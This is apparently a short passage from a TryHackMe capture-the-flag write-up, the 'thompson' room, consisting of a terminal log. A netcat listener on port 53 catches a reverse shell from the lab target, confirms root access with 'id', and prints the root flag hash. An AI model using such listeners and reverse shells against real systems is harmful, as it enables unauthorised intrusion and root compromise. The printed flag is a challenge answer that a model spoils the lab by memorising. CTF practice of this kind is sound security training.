 ┌──(shohan㉿kali)-[~/Tryhackmy_rooms/thompson]
└─$ nc -lvnp 53
listening on [any] 53 ...
connect to [10.17.68.220] from (UNKNOWN) [10.201.125.222] 35898
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# # ls
id.sh
test.txt
user.txt
# cd /root
# ls
root.txt
# cat root.txt
d89d5391984c0450a95497153ae7ca3a
#